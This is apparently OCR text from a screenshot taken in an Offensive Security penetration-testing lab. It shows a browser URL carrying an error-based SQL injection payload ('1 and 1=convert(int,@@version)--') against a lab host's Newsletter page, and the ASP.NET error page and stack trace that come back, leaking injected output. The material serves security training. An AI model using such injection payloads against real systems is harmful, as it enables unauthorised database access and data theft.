 Offensive Security |
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMAR
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value '::6::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value '::6::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value '::6::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0